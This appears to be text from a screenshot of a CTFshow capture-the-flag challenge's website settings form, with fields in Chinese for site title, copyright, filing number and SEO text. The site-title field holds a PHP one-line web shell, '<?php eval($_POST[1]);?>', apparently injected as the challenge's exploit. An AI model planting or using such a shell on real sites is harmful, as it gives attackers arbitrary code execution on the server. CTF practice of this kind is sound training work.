 网站标题 <?php eval($_POST[1]);?>
版权说明 CTFshow版权所有
备案号 京ICP-1001
SEO信息 ctf.show - 友好，欢乐，新手向的CTFer社区
立即提交 重置